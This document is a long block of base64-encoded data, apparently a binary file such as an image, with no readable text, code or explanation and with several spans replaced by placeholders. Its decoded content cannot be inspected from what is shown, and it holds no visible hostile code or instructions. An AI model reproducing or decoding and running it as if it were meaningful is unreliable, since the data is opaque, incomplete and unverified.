MAGELjQJndH0pS8th4Y7fA0QXwMd2mCHxCjGC0ZYgg82PoMZpADUFRA1qf5HXsUQECEMKwZDHFwd5E84YNSyI0ADDICbA/hPAQqAAAUoUIEXFNt58QhH8pocDjxiU3nPHkhOUahs50GvItYGt9SZ8Yxwb+Xaz8h61sdsnalLXdxeITd4uofuQuXIFrkQhSP+8Im1rBuq6APMOhEzBiqoYAQe8IARwrWte19SUgGSQlf53W+vepWsZ7xSca9o8ElHobkLZ7jDAUF5QATi8nRwhCPsQIfOe/7znc+UD16gRStOQAMy2FoYSqoFFv9YC58IwQQoAAGcN+AAFVDAzM2Gcwj43vc4V0AlNDJ0fwS9+AJp+vTuG+1nG3vKUP+Kl7Nej+pb//rWfwb2t/6P/a17GStj1j73s191Ml8d21Uv//[base64]/YXC+mAf/745w6WwH//5wsBKIDRgjmQQAUbQAMIuAEXsAFX1XfYAoH69lYUWIFJIAMTEEW3RAAVwngoEAM9gHDLRYKWZoImCHEvyIIt2AgxCAiMcHmN0Iu4GAhrEAY54FAfJwM58INgoAU2sIyKpQZzAAZL4ABSCAG8UQEQsAA4twBSOIXcyAMaYXT+wA5Z2GTGBmXQBlQD0XxjyBVbFofWZw/wGI/yOI/0WI/yuH3fl2Zv2I55WA/2OI/[base64]/ziPhGmPBzl17lh9hjmYjjmYAHmQCMlmTwGH2FeYmDmHiUmZCgkVDAk+4ERg9Fdg+PAP/xAKF5mah7AJopCIrrAJEBOSshl3DVYYg4CSG5CbuXkBvFkEbXBVZkBxfydPRQSKhNdvREACG0IcgbUaaXVFIhADMiCCQSl5sthwEbcGS/[base64]/QCGvQBT2AAllkATIgByQlXlqwns+4BrMHARFAjRFglvRJAfZ5nxTgjf4YkVP8uQ/7wEfv4DfKh3ThgJcH8XxU5itaoWUfag8Xig+auqmcyqnA0Kmg6qmOGY8TinWXGY+PSQ+quqqsuqqjSqqbSaGXiqkQWqsRKqKlSqIlGj4nCkOiSU5ngQ0tapqoCaMV6QqHIAr6oA+x4AqYAAvYsKMjOZK0OYB3cAcrSaREOgJGcKTwhm/EKQVOGoqIpk8hUFa4QxxWOgAcGAKrGIKUxqVdGoux+HBhYET6dHCPd4KV55SN0ILAiIMkYAEZ0AFJEAaNAAgmpQRI8Ixg4AXuuafUWAF+io2AGqj3SQIZkVNJdxDgSD3pgI4GEYbmOB2VmmWS+QzVYJAsy/591UB9uFoPk4llpyqYjokP9OAOOruzPLuzz3CrMSuzM8tlf2kPWlcNSIt9DeqyL6t9sCqzW7arS1FaoBmagsgWtiAIpNANw/[base64]/[base64]/SwvVpXtDb7qZu6rPpwvMw7D/qwqUCrmeiboFQMDEy8vFy8rGWsvKIAmTGLkCW6vuHkkO4LF/ZXC7Ugv8P6ovWbCmkACJJACP6kgAr3Cwznw7Z24bYEbBhmcAdGQLfamsA14K1C5E4B0qQTXHhEMIwOYMEHRLgFp8FAmWmKi3Jb0LkivIo9EAWrB3EnzJSYu8KO0AhyIJWyZAEicLCAwAREyAiWlwM8rIQLAMRomXN9SrHFfJ/YmJ9HHA5JLH4i+sTQ3MTmu701O72aisVdrMXLWw3LKqpsLMVTXLSOWb3We8b6AAzgKwoYephhjGZ9CMdWO8dtAb92zAl4bJreUKxgawmGoAbYQAil0AeWcAjV4CzsQZIMlsiIES676ch1q5IqwEZLymPjWpMZlskpsMluo12Ee1CgjEQjiGKR1wWjGAMizIqPt/5p3KmLvKzCtxjLmzuKEZUBMfB4SqAFfuAHlicDB0B71wgBGGCNw6ynFFvUxrxzvZEFyywQzcyYgzkP6hDVUj3VVF3VVn3VVm2+58t98wAPXu3VohDWojAPZE3W7oDVUj0L8FDWYf3Vbg0PUYyGqDqYmgoPaK0O5lyjd63O67zV3Ju+/wXPcmYsayEKy2DH9XzP/[base64]/hN1f64vQtK1/[base64]/JloI+6bP7Vlt6Mian4IN9YPQv8UOiGfuiIfujtMN/rbI+zkN+Qft/PUJjWvKwEftXzwA2azg2XbtVn7MXsXH1Rq76GZG4NnjAsig0TXs/U4A0WbpqiALatgAqW0AfYwA3CAAyGIOL9C8CyydkJ7SiYgx9tUAai7eK8mcAP8AArUAahc+OXjJxjFSL2AiHs2oHRuVBuNeSizFxJ0FZJsFydoU9T2QEDZAGGGwM3wARg/q8r3AihgNwonJVg1QEGW8IKy1wTMOYRgHMVcOa9x3NqftQKQAEYAAMWEU1MVud6FHQk60EEUY59fhUou9+fKuhY/dYav/GLzujaK48dH+kib9U/e/6Yc+3f/23pd53pm97pVW3OoA6r0At2Yldup+4WwNCi18AJq84JFf7q/0CRMFoMlpAK/KfpwmALenAKk4AK9BCbh4zi8lEfg1AKtzkIFlcZbUCJmfgAF7DsD4CJXu/1F1AGqt2ATIJwrf1W/0btq8MaBgCdHwjuW5ppmxTSTEAEMqABDWBjB9AAHuADHRADTGCmVF7lT6mwvJUEFlCV5dkFUUAEwROftffvPp1zAq/mbE4BBf8BFfDmE9G7tmvngFP6A6GXET89E28VFU+rgT7ysD/Vz3Dg9AgMIR/7sF/yDPoMrfoM2OzyVD0Phw78U53X9cCq8xDXor5tND8Kvv462EijD8O68z3/8xbuDbzg2Bap4Ua/CdRg6NvQB6ZwCqiACCDZo4gcJFWfK7lyrfFUMiPw9WC/[base64]/fan6oIc/jVloz43n2BD/7y6zvbt69ff8GHlx43lF8bdnSe1y5LWre/j3/l41TLerUOTX35vxfrnTp2LFrlQpTuln4snfbpsgUKkyYZvmCH1/+fPi97Pvqhd/[base64]/x3mLLUHV2sfOsobLK7fALivssM4ehXQxySgDDTR8npknU3o25ZSe2SBrp1NRO81UU8MmA+3TxUxrjTPVWHPtMdhic8cxeGwTLDfdEOW1V19/[base64]/5kBBAwQvSiAwle6AEMmxEgYIAGzMQgKjXXbDOrreKsgIKvDC1rnGa+3jOtfb4mu+x3Ah00ba7H6vWvRTFz9By556bbHX6gzY41vfH2Rh916AZc7mf0QbXSRicrrTRu9g5c7r/lrscbvfnhpvLELyd8Ms01p6fxc/RZrXPP5X419NFJp5wbz2/FFbe/foU9dtl/GzavYqlZphZPoFt2umav6wZaaY1hJZViyMsGWn1gMeSUVMjLBV3p65Ov3f7eFXDASGaot/sNVKjhCjM4THgMDDO84HwKF3jAAx8UBjEJEW1+GGKJVTQg/[base64]/Thudq0Ljezw2MeY1c7ZTDnF84ApCe6AR1vZEMWv+PEL7oRPOfw4lquiEUkGNmNUIQLFa2ohSimd678UE8/1tsP9uA1oBF4r3se8MAGaDAGO4yhDU4YQfooFMsHLMCW7NtABVTQrzUwUEQjqt9Fkv6QgxBUTH8IQWb/OHaAj0EkBhK5QQ9kYECg+CiBP2LgM01GkYowIWUwAYRMZjIlm3iQEecEhByG1oU1vKCERMBBDlRokAO0UE4QiKEMZ/gmCNwwaxTwQCWOGBZXxGMt8fhOQhWaDnGAJWz+MOJA15bEvwiGUU18YkY12jgsZrEymrvc4rzojicCY4ysKeMUE4fGydjDc/Vo4+jeKDqZrgYYnqMHMC6Tq9fp0ac/[base64]/2sVzmNne5Z5MoRQGzxFM5caPX1WhHKVWYegRGMNQ9HDCs60bNGa4yl9npd797KsJ57hkxpaPeaBpffriUozrF1R2Bul/+EssX/CDFUY8qSN5Jp1m1aGrw0JONflyjGsHzli6ad4lWxEKTXuVkusQ61rL+h0BnLaVa9Zo+VVKhCFcowgYEhtcF1OsBFeBXL5OwBP7A1g9FFDiAMQtw2BdtbGMGmIAGOpABImeABKDFwTTlx87MrmGBJKLsRTCispiI04NX/mDQ0imHBa4hCRq4rQNU8AEB2JYABtDtP/M5Q6vh8wM4tAqdBmpQIRIRLmg5bnKLC9HhSteiTDwMdgV9OmZkbrvwGHSir1uPxMXXG/Nt3EzjKDk1No4w6XVdfzUNVFtg4zkBFrAzajFI7WzjkM1iRzC20eBrZGMb0RoGPhBxikscz1wYzrAnxxrKDg9oEGkVsSlleYFSrriWuGRfDezgVxrbzNknQlEGcnzMwyZ2YwFwCAOUsjEEOCAE3DSgj5rMMp+UKCTWrHIgZoJlnf6cU8ur3cIalqCBghwAfMg0SD/VrE/[base64]/KYbxz3g5pG4djROjI9+IshZo4xJewPRgStHym3jul213Pm86oWy/[base64]/uIdxIMIiJMKEAwu1iAfRSwvS2yGK8i644SIv4psqtP7CK8QbMrqczSkMcjgHcgBDLwxDMSTDuQnDL/RCNFTDMZQbMGxDM/zCL9y90oAHNgTDcsgOenDDMmxD4VsNZUhDMWxDL5yH7GiHPYzDdlC+7tKv53PE3xgFXggG3pm+mbM+ZdkG33mHd1iFVXAFRtgG1tAHRTgEVEiFWpiFokM/9Vs/9vukdnk/7YmEK1ABqKuX+8NF+8sQ/luAGlKBKViCrvM6hyFAH8gAgUjAavOxhTAzAsAAGniAHHOAkngBudNARxCFTwgEwgPBJwlBdTsnu8MyEwynLQODMJiCEHCAC1CA3DIzpjkAGlyTG/[base64]/[base64]/9qRFe5lP+sQ/Y9s/rWyAIjCCJpAy/[base64]/AAZ9wmP/[base64]/4PRS6pS57YAbABVd4EIx2CNdyUK//BeDb0JW8MIy+ZS99YAa8NSnCZdeUOtx4vVtvLUTGzV/gfNwE/lbMULnkvNxNywXN1VzOjc6Zc4Z+6AdqCIZg+IVmKYasGheuct3Xhd2vekXrac8yAF4noCtbHLH7s6uVndRbqqEEeNkHEDMpWAJzG0uc9dSd5f7Z/mFeEqhGahKmn3iJNfiEntHG6sVQ7OXeLy5HbwyDJGAAGniaC9iAD2iAE4XBFKWa9IWKsFXWsbWK95XfO4ZfRNFWidOHdQhXfXgODP5WZcBCvmnXldou9MKMRikN/NXbR+7WckhSlorgbj1JCv5Wx9XXxQXXf93gDsZcEJYGo1pTZdmFW/Dco3oHaGBlaKiFnTQGVMgqTDC/8ozhpJxhGnbKsnLPFUArFlABFfDlR9VFIO7dl12ABEgAA2jHCaCBcpMfErlZ4/1UhDg7UdWYhmisahxa/4RQLLaJT2iE6l2Z6/XiL97QMCa8LugBBvCABniABkiADVCJAyCTFf5EX9/CpzhOVn1s36ywYzwW6NDM1oriYz8G13JozUr2VkLuY9uE6IhGh3Wwh0RW5I/CB0yG5I1eh/[base64]/xS5EXGB4a2bP5I7uhyPZXMJkJiIMl7LenG5QeQ9lZ0UOl6CNiW1rSXFuVRZiTn+IVbiIZo2L5LuIRVMIaEKoZJEOpMgGGjdl2kpuGQBZClw55IoIIRoIEaoIFhtheqzkVJPeatrKH8Ae8HoAEfACwfcIBObWL+AQDEwmYBaICSiAHo/bqLYKdXfWtx3kbWIi26DgQRBOMt47IuEIEho4IMCNEUmACEEOwWeuOqiQCqiGPL68E3W2zJg4AFaFbI1nC2oV/KDu0iJGTXDu3N7mz0KgyN/vC9Je1GMW0iTG2SHj7VJoaQxq+VZmnaBirb1tw0hYbc/odpQGVkUAXgXoVWMAdzaAVLMP7uQM0FW1Zuj2Vu6gGrdFk66H4X9zQS4E0rtCol+uTd7h7iZQZv/RQRkPCBBjDe430R9u5ZAoBvGQitZ6PvMLDvtx7nDtSCLZjrDNVQdB48b+SsLykS2HIAD6gAhmiaFWTwws6KB9/nyIzRN3vRZH3wZM7wDd9wyWYGhTSMPhYHIhSHUBd1cSAGYhD1cTj1UA/xUQ91VGf1UQd1cXiFRVQvRnmFVod1V//0V+f1Xmd12O7bZHh1VOcGZWh1XT91fOV1XQc5ZBf1dahx5LxxHPepDwZhHq9OaNmFeLDTS1CFVWCFViiGoBYXVxCFJnfyJ0e/KE9P5/4PKx+leRmBGv4ogqd2VN0tZu6+T6wWc/A2gBSQAhGRgiJAc4IwiGRabzZPrAboABKIpkylH8ui85t461tVp28CwVnVy//Gyy3ogQ7IARkQu5LIAA9gGmFlZn5zzMPeQfaV9Ap/cPKtAB7wR0yHbE3ndNRbB18H5H+oB19fdV8Xeln35AC+DHgY+qRX+mc/L50CDWcXh3UgyaGX+tVYXKrnh3kY9skF2Nmm9v267WiQhpzMjl8YcuD+9lUoblOYBEvgKkFQDnVPSlvY2FzIBVJ466Wccg1z91KA9wCBBPgjGBqggtuNauweNiAOYt9VAGX2dwRMuxkwAi4heBY5eB7jn+QV1QF4CP6kAbs5x+JG+IM/uFWeCAMwOMdu1PjsdTd1JrwoiAEUiAIZMAIiGRIPIBOlGICU7y0HZ3k59mdJp/CscIoEiJOAs3kNx/nBYOSd7/VkEAx0AHpvkH5eJwbUS9xef4XYBmBGOWDFESkGXg1hV3pi4PrO/ijPxoc/pHq8MXahr3rCOa8wbclp//o8+gVR7u2HpQZOAG5vBwhVqEyZspQu16iEo2zZUugwoS1RpHKRqvjLkydOrtLF8gTLF0hfvUKSLGny5MheKkuV6sXyJcxBMiMNWrHhJs4NI0bkvHDhAdCgQRcQLUpUgYIECQwwNVCgANMGDVY0KVKjwVMCWQNw7f7KFQDYsGAFHNBAAkeStEzWpo0SZk2gQH/khOkiRw6YLmH23r0L6C/gQIwGDwYMqG+XJChebEFBQkaHJS9SICBAYMAAAwooUIhQ4TPoChEoQIBQAcMHDKFRf2jdWnUF0kkrpK6QJRzu3Lp38+7t+zfw3cqGEy9uXBmz5PXq2QMGDJ++deKmU69u/bo4Zd6SYZ/+zBuw7uLQObdnb3m9Z+rRm3+OD7q++Nzm86tv/74+YuKrwytv/n977sUnX33c7beONwl6o8x+4qxTHzcD6vMeMOahl1xyx2m4IYcdevghiCDaIg2J0kQTjTTbqBjMMuakcsoll1BC0CSIiIIQQ/4QCcJQLrncyAsvpHhSS0bsmJOOOUma44orrTD50SaubLLJRyeBlFJJI4WU0kotuQRTTIO8RAVPOZl5k08/[base64]/[base64]/3TI3r4Dm4qsvvwn6m/7tgwIPLPvsB2PYMPbZa19cLrucGM0txxzDCiutpHJJxnugMkkmnvxCzS+7TLPLMsvUwkkt+dfSMv8tv2zOzALYimJgQhH48EYuMLEKTOQCGD57oEiE9iWiFe0lYhpEJNqgNKc1LU1pWhPVjGK1OMVpa1nrGp++1pU/AYoAZkFL2tKSBLQRAQk21ELd/PKXux0Gb4bpy6b81oPAOSYEKGBCFJaggQNcZgAEaFysHveqWOGqcqm5nGpGoznMgaZWvhIdGEVHOuWYTlmps1Yy1HPGaLGudcR4XbvcM7vakfF4a7SWOJKhD+6ojhjPINh/0COucZVLH/d6nrWatx3mBf5MQoDslvUytL1JUrJYtliGM2TBCkxgwg+zqIUsZMEJTyxjF7uABjSc4Qx5yEN/rtRf//r3PwHOrBjFMIQcuqGPWaQiFYfomZW0FEFhDnNoFSyaTGRyhzvUYCce8KAHK/[base64]/[base64]/iI3jRIkYy+IhGdOHjjexS6cCK+tLdWUgcM7WWHydEvUDi9HY6lRA37hgtdNxHvNB6hfS0u11IGjWp7k1qLuJXImlMtb7OuAVVq8pKebyjv/5a3ar/XkbLARZjD32IBCEiEQuMHeITavUZW1lCwbe+xA5taEMZymCEEVzgmXgF4V75ejXAZkUrJ/[base64]/+9uvf/wLYZQL2aoH7AAlCEOITk/44xSGq9OCfDc2tFK7whS8s1zH4YAUcnqZeQ4gUEfsVsJbRZjdT2CcBcMVrAVjxYcnm4hjIAAdD/DYR6LaXMGiBnewUQpBtYAMkaGGzfJHD3uzWt7XcuC0y4DYKliBQJZrqiazaMpe7zNAP8FbMZb5ABM68Glvd6gM8+FybN/rm9kw60HWeD8bDy7zoFiySzEBO7XgHjHrM+XXi0DOh42W89Qjy0RZ/+Xld2ulP03xhv5hvqb93alaqUr/89S//WO3qrgqwGK3YQxocQWtR7GEShojFrlHS61+DycJkuHobyGAGO2SYBj/Ja7JDrJQSkvjZJ5a2ClFs2GyXjQQvkP4B3L69znZbQQh2P8IOXOCCI1RBCFZQQxzo8m674VMLWzh835KwBSKgADJrEygOrIyABjjuca8d+MIxQOYILAACEQA4BaTS0DTb6qG12gAUIh7GjlIXGN94PexjL/vZx16PEkIH7Wdf0+3KXJIgLx2c4yyO3M8+HPAh2Oxod7DdkZz4zn8+9J0fjt5/vObWT9goHjbf7+ncvvv9/qqFLsv/AXDAA9zDIRpB6158gWObiDqv20p1mFj9wle/eoZX8HVqVjPESRkxiXUTtHWTChVWAKhdOI0FAWRACJAAt8VNDKibBNpA3undEaABGhzB3/mBH3wW4WmK4YEWZCERE/4QgQygQDmxTRRogEE5QKwAnGxdHgi0Bm/ZSgQUQAAkgOdJUzU1AJllXsONGQVc2wGcwK+o3rCwHrLUQ/RB3zrcXhN+wyv4h7fMXMgdT7I0X/TpEVFZiEstH0y9QhSOIRnG3vRxmu9dnxoqFc5xX/fV1/[base64]/Pt/JoWH1rSFBaogo4FzOncjOxeEctkwdkp+SwNoA7SEs0FokuMEkuIEgDuKWRNiE/ZrVXd0YkEEbmEENeBD/[base64]/mBRaYBICICR3ak/BliXGVd1o1B1plBEWwASoJY1bBkX8XkS07icaYYYNVkJoYNtU1ACnSbP/[base64]/qKv/QqSib4t3BLkQaIIieho3W7DPxzwAevtL/Tt3wauag7ukbamJezB4RICNqCBHujBITCuv/76QgVNLghLrh1QgRN4AW9eGBXQQAp46Zc2rMNe0+iSmGaYrtaQadYYgOnyCfUCLSe+ne2iTaK8m+7+EAjK4u/CmxwMahQk5XiuzVqU0wzZrEThoIr1CViOzfZOr/Vi7/Re789mr9gM7feCL9neb6xua/7mb/xuKGWyL9eaMRrD7xobmtgamv3eMR7ncR7T8UsZy/+qodwOsI7uaDcgMAJ7Qzdkgyf47RwK7oC1ZjGkgoHhKxxkcIN1sAcbzdEMQtZdgRMYQRHQwArQgA+UyU5sgId5GDSF3Qv/HwDaMFJIBQ7XsAA2RQMoAOtK7/YW1gGEwNv1ABAzpZ36EAgqQf4XgMEc6BC8jRsz1wXy9k0XmODbTYACLIAVAy2k7jDQbvEXq2k3dzE3C8AYhwjUiu8Zx3Eaqy20Ul8dG9obm/H4li+8tC0du3HZ6jE+37E741T/am0fI8zCVN/1+PNAD3Rias9nCvAg76gBG7Ihe8M1gFIjK4kxJIkxXDQER3AxTHAfMCkhVLIGzwImf7ARqIAKrMAKmPROqPQpowkL+8QDfB3Y9Z8jwnAM/5VmLNstl9Cz7fQtc9MVZ7EAuFC3lZMSLLGi5C7e4IUWKMFm/W5gAEIgfJZbjFYUkKAMkAAJKM6KZfMX/+w3e3M4X+rYkDVZv6U4Zds2jjOIXOGHSv4t1aZz2s4xsdJv/WIhHqPt+57t/u6zPd+zHh/PPg82P/czQR+2FSomYi82QDfMiCz09/[base64]/9pzPsPzOWvrXNN1fhM2PhM2gbvz/[base64]/DF817ftxxLph2brZ3Xd7bqr/Gkx4H/[base64]/x2p/ly+AI2s94Pu967v5aiuEHvzV1kM1PIO9k2h+I3r95nM9G6uHJrrFu60/P/rF87P/[base64]/[base64]/RxXWvVXVa7d2e51Vt13lmnf5/9/WuWMNSxZQv7dfqMaeOlzwIPTjyZcmXBly9X1rxZcT3HzJKGLgotWmnTp2+lvnXNW2vXr2G77tZt2y9kxnDnNtaKN+9iv4HvcaOLEKFPX/TsUeSLeXPnz5/3al6KevVIkQZ5uWKkhooRG8CHD3+B/AbyFx6Qf7B+/QL37xcokC8/[base64]/YMYYV3XbrDbjfMNnDkDqKEwW5PTKBTtRRm+ulOuoiKeU6I2hYYYRXxQPPg/POS4+9W+GDbz767uvVgAZCwCGF/[base64]/4b+URFRzCnow0jKhggb5H6Pemkaaml8EaDQ39pYIL7NV0AhImqWSmmGgaGHnVwz1333Xnv3Xfd3YlZTocx/n3j35FPfnd6ZM5MsZHzhKoexACDjJnInpIM5ujXTPOs4bdXkyyZ3QSt5kBxNk21YLzx2f33FW1/6GIoYcVo3JBWuhhT9oCFEEki8ak+UI2AvjDVqa5TBFdtrWuxqpV6wtaese2Kbr5qQApysDYHNMAAADqQgRZQgAMcSz8Ocgne9NUj0mUEWh250N+yJQIRbCgGSeiCuBJXEBRRjofselFEDBKRTziCXZ8Yoh3sYAQMNKCFGtnb6AoQwhU6kW96A/4dSlJXsCk6MQCwC4fsZne9p1TMHcoz4xnV4Y6uiIUr+HiG8bgBpjKikXdXaQc84DEPPdKDj8/[base64]/4jIYo7Na7xKyWrxix+Bw99cIMb2JjFHeEhCj3Og4/[base64]/4ueDgl6p92cTOjRiM1u1gq/[base64]/[base64]/[base64]/WhIRxoaQ6/0NuAff/5HLcMZtXDv0vEfX/myAurAkTocJKHq0ODqREHroIPrvu7rUuUO7kAFyM6Xcg3t6IOYFMABZoAJ2u4F4s7uSkzE7orZfoS09C4A/GbaUkAB9E4AJuAFcqAJIK8JcIAEwE0CwG1bxglxyk1xAoERGKFdaoxyMi8I4Ynz2gAEkqUBHEADyID0HCEUQsERNOsRpNAO7oAMaAAFZW/2tFBfsIjhZIdh0MR28GikyPAZgu/3OCr46OEc2LAN3bAN8aH4sOv53rAO2zD55sEO9XAPz0Ed7NAdpkdNOI4PN6YeCDHPXg7m+PAc5mHjjG8Rbyv8lg8Sac4R8SEPFzFmzm8pFP5mGsarNFKj/eRvFOPv6MwhqvBv6S5BFfaP/[base64]/VBzERSDycqpq5PEfkQGDpSEjdqDfkwEsMPE/eQHnQy/IBBI/5Rzi++q0lI4ROjwRkkjRRHsamcwRlYodM67RKukhVbkTdYQX+KQer6gNQQYb9MYRZu0Tl2UQHD6g4gYexg5QMYiK3YA5iCKe1qogE0AAOTIAdewBmfsa8+b5kcxPVC55/+pQJUIAMuBBsdAAZkIAqkYBwp4hPWQAZiZA26IDPZcQtKJBAAAR5B8wcd5/KIqMYs77KEsA7mbQGG6QDG4BFEQZ6kcPQcAV4owHNEB3WQxCX8iYpQQkJSBwAeEiLFSErikB72KLmUczmZM7lo6yTfQo+eYSgnUQ/hgaVQMjvrUCVJhivsgQ/bwfd4Ug+JRxBNLhNzUhK5YTz1UB10Ev4o9ZAe0jP8uKEoM7ErpMdNFGYZ1i/SnjIq+8HStGEX5OEdUuEqLyFBE3QVGPTTQO0VgcMS9iANApAQ4GC/+ucspyMtE/D02sABxQNWFozBJgiu7qMBPGAJloAJ+NIvRUyZYmKEBhPvAGsABOYAEMADVuBCGuAAlkwDYAAHpGALJJMi1qAHHOFcIschumALwIAgGAFKQZMRftAHRZNyUFMIOys/WLMBKsAfM08KH4EMKuBeFgADDIAnDi4EgTN1hvNPGkoi4VM76VQPp1Mnn2EPk2+lTLJOUZI7K+o4CdH37FMPlaH6AvU8b3I+gWs9F9E9JXFO61AZGJUiC3UPj/7SL9BPNPjz5y4pNZyhH0Q1/[base64]/YDuFkK1VEtVG/6mwRnioSoRVEFZ1UGfDkJ/Q0LdYFYJoVaTww9wNax21Wr6zQzaoFdpwMDKLgKN8RjtozFVlEVf4FmTiSZk1FmutV/+pUcBpAEuJANgoAmiwHDEdSI+oQuYIEvdhUo900k9Uwd1CB530DPXhV57cHLcJd1wLCAfFyBJYZ5sJEHiqg2YUCDzlRd4ofTsgAw0YARdIsjWFKGC803hFGKJJ2Q5dmItFrgw1g73dKXoRGK3M7ekyylQrjvBpGXPkHXrsGQ/VlExVWXVkxuU4VF1Emb5kFIrlWaNkvs2cdFEgxd8rmedQRu0d3vzARriIR5W4WhXtUGVdmmZthgswRT6q/444gBDl6NqVeVqU6Xf2sAMzIAKy+AKHHBEjzVsE0AB6qM+FGAG7DYD/RLZlCk/8qODgiQEQwcmBuRFAWRbSSAHpIAdH4tFDCdL2YmH5AAMprQHCRcQBoJKeQhznvAe30lyWfgR7sABbBTIGmAFSiFz9VUKeUFyp5AK0rRfCiACCiD2oqxCaq9gUNdJHgPLVrd1OfZ1Xyp26/A6gw8kv4KlDNEOL24xGMMePDK3PvKKrfMMmYEP60F4L2YiUdYOgYEfKpWjkrdllzdmjVc9a1aNpdczcrZJRMFTx+sWtld7PbEZjgErVXUVWbF8lZa+9CcVTMENfKE4/IAs3xdX4/53V31hEOj39DTZDmgAAnHFrcIWgOPq2B4gB5YgCliUBJ4VgfuqhALkJRz4SJKEQaD1PxwAASYAByAzXCDvRcJliC6rgz1YDhqBEUIhInhwcEm4hOvRCZ05X1WYhQGScyFhEAo2JtxDP5aQ9KaZc72Zcz2Xk/8qoMi5ADBgATziJKy1oBoWYWBLGZLYMAaRHOiZHNzQnuuZns/BnveZDfF5n/MZnwNaoBlxKJ9hoPVZisWMeev5HCSOH8D4nlmqHAAaoDWqjWqy5uahofUZnx/a9/QhoAGanuECo88YTMqBn/85n9f4eZG3oxG6HOK4okeaDZ2XOutTn/2Zn/s5U/6n90/2uD9xxinzQXu79xYEuZBX9ZCVVlImxVVfFThSQTh6AZLdt2p94Tqu9pIz+XPJ4KtrYBhjZS6R9X+ZBViY4G5TWdrkAxpd2W4AS5adpe/WA0BSLAaWgAsyM4NZRA6YgJg3j51K828bIQxM2ISRecaaWZpZOPMYm92+ORIuwEZj4plQ1B+/ObO/WQrpgAwggLR4QgAigAUiIElE17TaeUlwT3U5DqEDeh6OAh5cm57bQTk3erbJwYnB5KBdW6FXShkQ+qHrwbUnGqEb0RLBBB1w+yXZ2OJw+82QWx9SGrdx0qWBG7dlWhJlG7eV4bdwGhhwm559Go8VZo+Z0v4poSEf8kEamqEZwleptdJBKQU3+M8VXVFpptoNIuF/PgFDEQGrx2pXsYN+26ANvpqeqGAExDo8yDqUeQVFfUCtk0CVHWACWNnY6O2V49rDDvYAmqmubTkHomAKbmghWKRcIUKI6jHdeAgQwMAJeyhKebAeH7uxdazGu5kXBqFz8OZ/RcwISkGzhbz05qkEMmLJQjsAzjQCFqACFsBfioQ3i9gljnhh4jli8UG5uZvOWAq3Y+O6XVu39YEZZrscPhq8BxodrJi4ade10azQQPK50bAi+WG7XTsOHRGlw7ulcfq2y3x5w7u7XdoewpscfDopRcO8P1E1SiMejkEVlP56FZt6vvGnFZR2kYVjFP5nEfSAf/[base64]/MZHfJcH4Z7tgm+uS2Ot12bGSrxI6U7vCXOpRk+pnWyHcI7+Z5XHwg9vPGsLIYqj/VYqAeFUL4XGVQB0pG2FSmdUizdQf4XmX9y4X9EodO5CquzeqshgcBNvQ2ogAzuYAxUYNVZ3T2EaZQbAAbSOgqWIAdUmdYJJEC4vq9yXbVGaED+DkAARAaawCFchEUUgm8ZV4gwTw4cITZFIRQYQQ5ubHO9Gccj99oz29vvxgkgIEGQDci/mdXOHXPIIATypeBeIgIwgHRZh6BSm0lwLzDkOcvHIfM1f/PHQd9hoxw4X/P9HTaUIfQ3P+BNf/OvkxlM/6MhOvXFTLpN/80nUh/aIfUzn8sqriL1AffH4c0y/qVA3/fR4Y9Eph6GH/ezO/xu3/fLwfjRoh6a3/fND4+pVzRyweUxSTVinhVofhX37+bnm/4rP23n92AUhEEY/sAUPF3otTotI8EXir7Uj54KDNwMxqDWgrWXFiyUgcw+AKLBDCZRoizJQSLDhAkPGhgwUODAgYcHCgS4iDFjgAIcDShgeGHCAQcHMuSI0iWMnDUs1wQKtKYLk0+BGtn85Cinzp2OSAWSU9NPI0ZrcpI6yitp0qNMm/LU2TRqU6W8IJXysLHAlRoFEixQcAFSL6pUHyklldOODwEBAAh4q3HjAgwRNAJwK+DuRbgaw/n961eZ4MGECw9mxuxZPXv2gOHDh26c5MmUxynzhjlzucqTy2XOrIwz5Xn6SpvWx62daMrw+EEuB7scOnr8atfmFpkyOf5ltmvryy2ZHDp9jx+f3ry63G1uzJvXBs6ZnOni+EwjX409u+hyp02r1g4+fGPG9eohZmbYsChp0dq7f9/+lnz58d4dY6VK1SpW/FkdMwZggAIO2Ep//[base64]/[base64]/jnoqYYow59pt288TKDa+ikcONbZjBk12u3lXrKz7eTk555ZZXzljm5QFTbGnMaEdObKLHpp0yp1VHLbeqD5et6qqT86095YUr7t7KnGtuuvQhw+4x9/0Xb/AAultvMZhckskn3nCjyCmnYLLJwBtGMnDBCR/[base64]/73HLAY6TmgeMRy5VSO+IRjy7do4D4Y4x3pbc/[base64]/MaVafHbZtUKEbWwFk0Ta/kYcbG5zm8fh5jjLec5uhnOc4RzcddR5zryF6J7fPOfJsFkydBbHOIKrj2QUetF0tnOc4dE5fZCD0cog1ummO93LeYu6ix4HOiw9HUx7lHLkeaN3BfqL8KorHnccrx7fYQxZyHrWnKi1rTkxhzn4Yde7/oOvF7EIQQh72MQWxCiO3YteKHK/[base64]/wgBs+PHmdEowPpTB90pIM+Z3uA2liP0bTVJ2ccPS86GVOnztW9pTlTn1qgs3DGfNDljLTXYu2eaHvbGQH3RvwhEL7+Axvujncx6H3vfNc7F/4O+MDrHe91KHwdhG14ww97FMlWtlGtF+D+DhhE1b6DHQ4cVai2iAyVxENVnVC+CGtswqhk8YXFmpB1q6xKr/wfKtW6Tnn3zwAnLgDN9p2CnO21Z/49s8nRAuGIRhxcTVOZplRaKHHGYg0iBPBBLzJ7BwrA2wNP9vhOHNhZLxBAAAa4WwXuVk8d/hADLQfBBz7wQwrEvMwzP7PN1Zzzpss/6p3jhjIKPXQ/[base64]/MgH9E14DBhQ+tWCxLt3+n8QyL9gz/l0amAQ+Lxgyd04BxZlzGQmoUSIzFuGn6gIF0RlFVNznFOIEeSIo0Jxi2YAugYI3WaIIluILbyIIu+IIyCI4ySINdIAXoFgXl+HdeoI50kCIsQgZNqI7e0wZ2cFmUVzAkkoRKmCJM6AV2UEkGVgoSUwQWI3rq8yMOkAITRFgikxD2QyUdVmWvxCQKoP4/ZRhOD2CGC/[base64]/h3YTCONFiOBdEEl7kEmXmZ5TgF6uiZnwmaoOk9o6ltY+AFZnBtkAAJEiMxdyAjPyBhXIWQpxc/GuAADmAAD2koB8Bu9v7jEaMSAGVoYqWlNRRgElygEm8YYzURBkxQE0ITcStpJ3cYnSeph/E2Ql5QTk4DCR/QFQeQAjmpE9h3iGQwAaPVMnPRckTpiJAoiUl5iZiYN9KYZqwClXF5lcLiHM6SOMyylacDD73YHV5ZlmFZG2MZlwl6lsFFDGb5ChBIOWmED2cpDmUUl1/EjHYJmBual4+BDnEJaX5ZahtKUqYojdNImIVJgtZIjS1KmIIACsCmgozpjY8JjjUYmWEwBZNJ